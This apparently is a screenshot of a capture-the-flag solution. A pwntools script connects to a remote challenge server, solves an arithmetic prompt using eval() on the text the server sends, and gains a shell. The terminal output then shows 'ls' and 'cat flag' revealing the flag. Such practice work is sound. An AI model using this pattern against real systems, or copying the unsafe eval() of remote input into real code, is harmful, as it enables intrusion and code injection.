 lmctf > mathgame.py > ...
1 from pwn import *
2 #context.log_level = 'debug'
3 elf = ELF('./math')
4 #p = elf.process()
5 p = remote("124.221.156.93",32869)
6 p.recvuntil(b'challenge.\n')
7 p.sendline()
8 express= p.recvuntil(b'=',drop=True)
9 express=express.decode(encoding='utf-8').strip()
10 print(express)
11 value=str(int(eval(express)))
12 p.send(value.encode())
13
14 p.interactive()
问题 输出 调试控制台 终端 端口 python - lmctf ...
[+] Opening connection to 124.221.156.93 on port 32869: Done
8774 * 8256
[*] Switching to interactive mode
$ ls
Correct! Opening shell...
$ ls
bin
dev
flag
lib
lib32
lib64
math
$ cat flag
flag{8e67db54-d415-48f9-88e1-20332e99aaf8}
$